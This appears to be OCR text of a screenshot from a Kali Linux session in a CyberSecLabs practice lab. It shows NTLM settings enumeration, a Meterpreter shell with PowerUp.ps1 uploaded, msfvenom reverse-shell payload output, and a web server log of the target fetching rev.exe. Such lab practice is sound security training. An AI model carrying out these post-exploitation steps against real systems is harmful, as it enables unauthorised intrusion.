 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:28
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 14x
Keyboard inter
rupt received,
exiting.
┌──(kali㉿kali
)-[~/Tools]
└─$
┌──(kali㉿kali
)-[~/Tools]
└─$ python3 -m
http.server 8
0
Serving HTTP o
n 0.0.0.0 port
80 (http://0.
0.0.0:80/) ...
kali@kali: ~/Desktop/CyberSecLabs/Cold 157x20
NTLM Signing Settings
ClientRequireSigning : False
ClientNegotiateSigning : True
ServerRequireSigning : False
ServerNegotiateSigning : False
LdapSigning : Negotiate signing (Negotiate signing)
Session Security
NTLMMinClientSec : 536870912 (Require 128-bit encryption)
NTLMMinServerSec : 536870912 (Require 128-bit encryption)
NTLM Auditing and Restrictions
InboundRestrictions : (Not defined)
OutboundRestrictions : (Not defined)
InboundAuditing : (Not defined)
OutboundExceptions :
[+] Display Local Group Policy settings - local users/machine
kali@kali: ~/Desktop/CyberSecLabs/Cold 78x20
[*] uploading : /home/kali/Tools/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 483.72 KiB of 483.72 KiB (100.0%): /home/kali/Tools/PowerUp.ps1 -
> PowerUp.ps1
[*] uploaded : /home/kali/Tools/PowerUp.ps1 -> PowerUp.ps1
meterpreter > shell
Process 3596 created.
Channel 3 created.
pMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\jadepowershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\jade> . ./PowerUp.ps1
^C
Terminate channel 3? [y/N] ^C[-] Error running command shell: Interrupt
meterpreter >
kali@kali: ~/Desktop/CyberSecLabs/Cold 93x20
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:24:57] "GET /rev.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:24:58] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$